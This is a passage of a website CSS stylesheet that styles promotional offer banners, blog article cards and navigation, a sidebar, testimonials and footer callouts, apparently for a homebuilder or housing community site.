  .banner.special-offer-banner.tax .offer-image { right: 60%; left: auto; }
  .banner.special-offer-banner.tax .offer-bubble { left: auto; right: calc(60% - 283px); top: -1.11111rem; width: 100%; max-width: 31.16667rem; }
  .banner.special-offer-banner.tax .offer-text-container { text-align: center; position: static; }
  .banner.special-offer-banner.tax .offer-text { position: relative; max-width: 100%; margin-top: 8.33333rem; margin-bottom: 1.66667rem; left: 0; z-index: 1; }
  .banner.special-offer-banner.tax .offer-tagline { position: relative; z-index: 1; }
  .banner.special-offer-banner.tax .promo-disclaimer { font-size: 0.83333rem; }
  .banner.special-offer-banner.tax .offer-text-container::before { content: none; } }

@-webkit-keyframes cloud_one { 0% { background-position: 0; }
  100% { background-position: 3762.5px; } }

.sticky-header ~ .banner.special-offer-banner::before { background: #004C8A; }

/*======================================= Banner - Special Offer =======================================*/
.banner.special-offer-banner.fall { border-radius: 25px; overflow: clip; height: auto; background: url("/images/promo-banner/fall-bg-sm.jpg") center/cover no-repeat; position: relative; text-align: center; margin-bottom: 0.83333rem; }

.banner.special-offer-banner.fall img { -webkit-filter: drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); filter: drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); }

.banner.special-offer-banner.fall .promo-headline { color: #fefefe; font-size: 8vw; position: absolute; top: 0; left: 0; right: 0; z-index: 5; background-color: rgba(194, 56, 10, 0.8); }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .promo-headline { font-size: 5vw; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-headline { font-size: 4vw; } }

.banner.special-offer-banner.fall .promo-footer { background-color: rgba(194, 56, 10, 0.8); color: #fefefe; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 4px 15px 0; gap: 5px 20px; }

.banner.special-offer-banner.fall .promo-footer * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; color: #fefefe; }

.banner.special-offer-banner.fall .promo-footer .offer-disclaimer { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.banner.special-offer-banner.fall .promo-wrapper { display: block; height: 100%; overflow: hidden; position: relative; padding-top: 12vw; }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .promo-wrapper { padding-top: 9vw; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-wrapper { padding-top: 6vw; } }

.banner.special-offer-banner.fall .t-2-b { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }

.banner.special-offer-banner.fall .leaves__graphic { background: url(/images/promo-banner/leaves.png) repeat; background-size: auto 140%; -webkit-animation: leaves_1 40s linear infinite; -moz-animation: leaves_1 40s linear infinite; -o-animation: leaves_1 40s linear infinite; }

.banner.special-offer-banner.fall .leaves__graphic.alt { -webkit-transform: scale(-1); transform: scale(-1); background-size: auto 200%; opacity: .4; -webkit-animation: leaves_2 80s linear infinite; -moz-animation: leaves_2 80s linear infinite; -o-animation: leaves_2 80s linear infinite; }

.banner.special-offer-banner.fall .promo-flex-container { position: relative; z-index: 1; padding: 1% 0; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner.special-offer-banner.fall .promo-flex-container > * { text-align: center; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .promo-flex-container { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 2% 0; }
  .banner.special-offer-banner.fall .promo-flex-container > * { -ms-flex-preferred-size: 100%; flex-basis: 100%; } }

.banner.special-offer-banner.fall .image-column { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; padding: 0 0.83333rem; }

.banner.special-offer-banner.fall .image-column.left { text-align: right; }

.banner.special-offer-banner.fall .image-column.right { text-align: left; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .image-column { -webkit-box-flex: 0; -ms-flex: 0 0 80%; flex: 0 0 80%; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .banner.special-offer-banner.fall .image-column.left, .banner.special-offer-banner.fall .image-column.right { text-align: center; } }

.banner.special-offer-banner.fall .centered-promo { text-align: center; text-transform: uppercase; line-height: 1; color: #fff; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.83333rem; text-shadow: 0.22222rem 0.22222rem 0.77778rem rgba(0, 0, 0, 0.4); }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .centered-promo { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .centered-promo { -webkit-box-flex: 0; -ms-flex: 0 0 40%; flex: 0 0 40%; } }

.banner.special-offer-banner.fall .promo-heading { font-size: 7vw; font-family: futura-pt, sans-serif; font-weight: 700; }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-heading { margin-top: 20px; } }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .promo-heading { font-size: 19vw; } }

.banner.special-offer-banner.fall .sm-promo-heading { font-size: 5vw; font-weight: 500; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .sm-promo-heading { font-size: 14vw; } }

.banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 20vw; width: 100%; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 8.33333rem; margin-bottom: 0.55556rem; } }

.banner.special-offer-banner.fall .fall-into-a-new-home { margin-top: 2vw; max-width: 22vw; width: 100%; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .fall-into-a-new-home { max-width: 13.88889rem; margin-bottom: 0.55556rem; } }

.banner.special-offer-banner.fall .offer-tagline { max-width: 25rem; width: 60%; padding: 0; -webkit-filter: brightness(0) invert(1) drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); filter: brightness(0) invert(1) drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall .offer-tagline { max-width: 16.66667rem; width: 100%; } }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.fall { height: auto; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 17vw; } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall { background: url("/images/promo-banner/fall-bg.jpg") center/cover no-repeat; }
  .banner.special-offer-banner.fall .promo-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

.offer-disclaimer { font-size: 0.66667rem; padding: 0 1.11111rem 1.11111rem; line-height: 1; position: relative; z-index: 2; color: #fff; }

@-webkit-keyframes leaves_1 { 0% { background-position: 0 0; }
  100% { background-position: 0 -700%; } }

@-webkit-keyframes leaves_2 { 0% { background-position: 0 0; }
  100% { background-position: 0 1000%; } }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media screen and (max-width: 63.9375em) { .blog-page.content .button-group a.button { font-size: 0.88889rem; } }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #8a8a8a; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.15); box-shadow: 0 0 15px rgba(10, 10, 10, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #002762; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #002d72; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: normal; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #8a8a8a; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #41b6e6; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: #fefefe; color: #002d72; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: #fefefe; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fefefe; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #8a8a8a; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media screen and (max-width: 63.9375em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fefefe; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #002d72; }

.blog-nav-menu a.see-all-news { background-color: #41b6e6; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #0a0a0a; }

.blog-pagination li { display: inline-block; }

.blog-pagination li.blog-pagination_title { color: #8a8a8a; font-weight: 600; font-size: 0.88889rem; }

.blog-pagination a { background-color: transparent; color: #8a8a8a; font-size: 0.88889rem; font-weight: 600; padding: 0.11111rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border-bottom: 0.11111rem solid transparent; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: transparent; color: #002d72; border-bottom: 0.11111rem solid #002d72; }

.blog-pagination a.active { background-color: transparent; color: #002d72; border-bottom: 0.11111rem solid #002d72; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { font-size: 0.88889rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #41b6e6; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #002d72; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fefefe; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; margin-bottom: 40px; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #8a8a8a; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #002762; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: normal; font-family: futura-pt, sans-serif; color: #fefefe; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.05); box-shadow: 0 0 15px rgba(10, 10, 10, 0.05); }

ul.trending-list > li a { color: #fefefe; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media screen and (max-width: 63.9375em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(138, 138, 138, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.community-highlight-callouts { padding: 1.66667rem 0; text-align: center; background: #f0f0f0; }

.community-highlight-callouts .main-heading { margin: 0 0 1.66667rem; color: #002d72; font-family: futura-pt-bold, sans-serif; font-size: 2.44444rem; line-height: 1.2; }

@media print, screen and (min-width: 64em) { .community-highlight-callouts { padding: 5.55556rem 0; }
  .community-highlight-callouts .main-heading { margin: 0 0 3.33333rem; } }

.reasons-to-buy { padding: 1.66667rem 0; text-align: center; background: url(/images/global-10-reasons-bg.jpg) no-repeat center top; background-size: cover; }

.reasons-to-buy .main-heading { text-align: left; margin: 0 0 1.66667rem; color: #fefefe; font-family: "Kaushan Script", cursive; font-size: 1.55556rem; }

.reasons-to-buy .main-heading br { display: none; }

.reasons-to-buy ul { list-style: none; }

.reasons-to-buy ul li { position: relative; padding-left: 2.22222rem; line-height: 1.2; margin: 0.66667rem 1.11111rem 1.11111rem 0; color: #fefefe; font-size: 1.11111rem; font-weight: 600; text-align: left; }

.reasons-to-buy ul li::before { content: "1"; margin-left: -2.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-width: 1.66667rem; height: 1.66667rem; margin-right: 0.55556rem; color: #004c8a; font-size: 1.11111rem; font-weight: 600; background-color: #fefefe; }

.reasons-to-buy ul li:nth-child(2)::before { content: "2"; }

.reasons-to-buy ul li:nth-child(3)::before { content: "3"; }

.reasons-to-buy ul li:nth-child(4)::before { content: "4"; }

.reasons-to-buy ul li:nth-child(5)::before { content: "5"; }

.reasons-to-buy ul li:nth-child(6)::before { content: "6"; }

.reasons-to-buy ul li:nth-child(7)::before { content: "7"; }

.reasons-to-buy ul li:nth-child(8)::before { content: "8"; }

.reasons-to-buy ul li:nth-child(9)::before { content: "9"; }

.reasons-to-buy ul li:nth-child(10)::before { content: "10"; }

@media print, screen and (min-width: 64em) { .reasons-to-buy { padding: 7.22222rem 0 8.33333rem; }
  .reasons-to-buy .main-heading { margin: 0 0 3.33333rem; font-size: 2.44444rem; text-align: center; }
  .reasons-to-buy .main-heading br { display: block; }
  .reasons-to-buy ul { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }
  .reasons-to-buy ul li { page-break-inside: avoid; margin: 1.66667rem 0; }
  .reasons-to-buy ul li:first-child { margin-top: 0; }
  .reasons-to-buy .reasons-list { max-width: 44.72222rem; margin: 0 auto; } }

.heros-offer { padding: 0.83333rem 0 0; text-align: center; background-color: #3d5592; overflow: hidden; }

.heros-offer hr.wave { margin: 0 auto; background-image: url(/images/logo-wave-blue-very-small.png); }

.heros-offer .offer { max-width: 43.33333rem; margin: 0.83333rem auto; padding: 2.22222rem 0; color: #3c5592; font-family: futura-pt-bold, sans-serif; font-size: 1.33333rem; text-transform: uppercase; background-color: #86cce5; }

.heros-offer .offer strong { display: block; font-size: 1.6rem; }

.heros-offer .heading { margin: 1.38889rem 0 0; color: #aeb3c7; font-family: futura-pt-bold, sans-serif; font-size: 1.95556rem; text-transform: uppercase; }

.heros-offer .subheading, .heros-offer .message, .heros-offer .disclaimer { color: #fff; font-family: futura-pt, sans-serif; font-size: 1.11111rem; font-weight: 500; text-transform: uppercase; }

.heros-offer .message strong { display: block; color: #aeb3c7; font-family: "Lobster"; font-size: 1.6rem; font-weight: normal; text-transform: none; }

.heros-offer .message strong span { display: block; margin: 0 0 1.11111rem; color: #86cce5; }

.heros-offer .disclaimer { margin: 0 0 1.11111rem; font-size: 0.66667rem; }

@media print, screen and (min-width: 64em) { .heros-offer { padding: 0; }
  .heros-offer .offer { font-weight: 700; }
  .heros-offer .offer strong { font-size: 2rem; }
  .heros-offer .heading { font-size: 2.44444rem; }
  .heros-offer .message strong { font-size: 1.77778rem; }
  .heros-offer .disclaimer { margin: 0 0 1.38889rem; }
  .heros-offer > .row { position: relative; }
  .heros-offer > .row > .columns::before, .heros-offer > .row > .columns::after { content: ""; position: absolute; top: 0; bottom: 0; pointer-events: none; }
  .heros-offer > .row > .columns::before { content: url(/images/image-callout-heros-group1.png); left: -10rem; }
  .heros-offer > .row > .columns::after { content: url(/images/image-callout-heros-group2.png); right: -10rem; } }

@media screen and (min-width: 78.75em) { .heros-offer .offer { margin: 1.66667rem auto 0.83333rem; } }

.callout-promos { margin-inline: -10px; gap: 30px 0; }

.callout-promos .columns { padding: 0 10px; }

.small-promos.columns .callout-promos.large-up-2 .promo-callout { padding-block: 20px; gap: 15px 0; }

.small-promos.columns .callout-promos.large-up-2 .promo-callout h2.promo-callout__heading { font-size: clamp(1.33333rem, 6vw, 1.55556rem); margin-bottom: 15px; }

.small-promos.columns .callout-promos.large-up-2 .promo-callout h2.promo-callout__heading small { display: inline; font-size: inherit; }

.promo-callout { border-radius: 25px; overflow: hidden; background-color: #002d72; background-attachment: fixed; background-image: url("/images/promo-banner/dollar-signs.svg"), radial-gradient(circle at -500px -500px, #41b6e6, #002d72); color: #fefefe; text-align: center; padding: 30px 20px; height: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; gap: 30px 0; }

.columns:only-child > .promo-callout h2.promo-callout__heading { font-size: clamp(2.22222rem, 6vw, 4.44444rem); }

.columns:only-child > .promo-callout h2.promo-callout__heading span { color: inherit; }

.columns:only-child > .promo-callout p.promo-callout__message { font-size: clamp(1.94444rem, 8vw, 5rem); }

.small-promos.columns .promo-callout { padding: 50px 15px; gap: 20px 0; outline: 8px solid #fefefe; }

.small-promos.columns .promo-callout__inner-banner { padding-block: 15px; }

.small-promos.columns .promo-callout h2.promo-callout__heading { font-size: clamp(1.66667rem, 6vw, 1.94444rem); }

.small-promos.columns .promo-callout p.promo-callout__message { font-size: clamp(1.38889rem, 8vw, 1.66667rem); }

.small-promos.columns .promo-callout__sub-message { font-size: clamp(0.83333rem, 1.5vw, 1rem); }

.promo-callout__inner-banner { position: relative; padding: 30px 15px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.promo-callout__inner-banner > * { position: relative; }

.promo-callout__inner-banner::before { content: ""; display: block; position: absolute; top: 0; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); height: 100%; width: 150%; background: #4cbb2a; opacity: 0.75; -webkit-box-shadow: 0 6px 10px rgba(10, 10, 10, 0.16); box-shadow: 0 6px 10px rgba(10, 10, 10, 0.16); }

.promo-callout h2.promo-callout__heading { color: #fefefe; font-size: clamp(2.22222rem, 6vw, 3.05556rem); margin-bottom: 20px; }

.promo-callout h2.promo-callout__heading > small { display: block; color: inherit; font-size: 0.6875em; line-height: 1.1; }

.promo-callout h2.promo-callout__heading > small > span { color: #002d72; }

.promo-callout h2.promo-callout__heading + img { max-height: 27px; width: auto; display: block; margin: 0 auto 10px; }

.promo-callout h2.promo-callout__heading::after { content: none !important; }

.promo-callout p.promo-callout__message { color: inherit; z-index: 1; font-size: clamp(1.94444rem, 5vw, 3.88889rem); text-transform: uppercase; line-height: 1.3; font-weight: 500; margin-bottom: 0; }

.promo-callout p.promo-callout__message strong { font-weight: 700; display: inline-block; position: relative; }

.promo-callout p.promo-callout__message strong .animated-wave { content: ""; height: 0.5em; width: 100%; position: absolute; top: calc(100% - 0.25em); left: 0; z-index: -1; overflow: clip; -webkit-animation-name: expand; animation-name: expand; -webkit-animation-duration: 0.5s; animation-duration: 0.5s; -webkit-animation-direction: normal; animation-direction: normal; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.promo-callout p.promo-callout__message strong .animated-wave.reverse { left: unset; right: 0; -webkit-animation-name: rvrs; animation-name: rvrs; }

.promo-callout p.promo-callout__message strong .animated-wave.reverse svg { float: right; }

.promo-callout p.promo-callout__message strong .animated-wave svg { position: relative; display: block; float: left; height: 0.5em; width: 100%; }

.promo-callout p.promo-callout__sub-message { color: inherit; font-size: clamp(1.33333rem, 1.5vw, 1.55556rem); font-weight: 700; display: block; margin-bottom: 0; }

.promo-callout p.promo-callout__sub-message strong { display: block; font-weight: 500; margin-top: 20px; font-size: clamp(1.11111rem, 1.5vw, 2rem); }

.promo-callout small.promo-callout__disclaimer { color: #fefefe; font-size: 0.77778rem; line-height: 1.25; }

.promo-callout > * { color: #fefefe; }

@media print, screen and (min-width: 64em) { .promo-callout { padding: 60px 50px; } }

@-webkit-keyframes expand { 0% { width: 0%; }
  100% { width: 100%; } }

@keyframes expand { 0% { width: 0%; }
  100% { width: 100%; } }

@-webkit-keyframes rvrs { 0% { width: 100%; }
  100% { width: 0%; } }

@keyframes rvrs { 0% { width: 100%; }
  100% { width: 0%; } }

.sale-graphic { width: 50vw; max-width: 180px; position: fixed; bottom: 0; right: 20px; z-index: 999; -webkit-animation: swingIn 1s forwards; animation: swingIn 1s forwards; -webkit-transform-origin: top center; transform-origin: top center; -webkit-transition: -webkit-transform .33s ease; transition: -webkit-transform .33s ease; transition: transform .33s ease; transition: transform .33s ease, -webkit-transform .33s ease; }

.sale-graphic .close-button { display: block; width: 100%; height: 40px; color: #d42d29; text-align: right; position: relative; font-size: 24px; }

.sale-graphic a { display: block; -webkit-transition: -webkit-transform .33s ease; transition: -webkit-transform .33s ease; transition: transform .33s ease; transition: transform .33s ease, -webkit-transform .33s ease; scale: 1; }

.sale-graphic a:hover, .sale-graphic a:focus { -webkit-transform: scale(1.05); transform: scale(1.05); }

@media print, screen and (min-width: 64em) { .sale-graphic { max-width: 300px; }
  .sale-graphic .close-button { font-size: 35px; } }

@-webkit-keyframes swingIn { 0% { -webkit-transform: translateX(500px); transform: translateX(500px); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes swingIn { 0% { -webkit-transform: translateX(500px); transform: translateX(500px); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #00122e; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #41b6e6; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { position: relative; z-index: 1; padding: 0; background-color: #00122e; border-top: 10px solid #fff; border-bottom: 10px solid #fff; text-align: center; }

.footer-callout hr.wave { margin: 0.55556rem auto 1.66667rem; padding: 0.83333rem 0; background-image: url(/images/logo-wave-white.png); }

.footer-callout > .row .columns { position: relative; }

.footer-callout > .row .columns:nth-child(1) { background: url(/images/global-rhp-gives-bg.jpg) no-repeat center top; background-size: cover; border-bottom: 5px solid #fff; }

.footer-callout > .row .columns:nth-child(2) { background: url(/images/global-rhp-life-bg.jpg) no-repeat center top; background-size: cover; border-top: 5px solid #fff; }
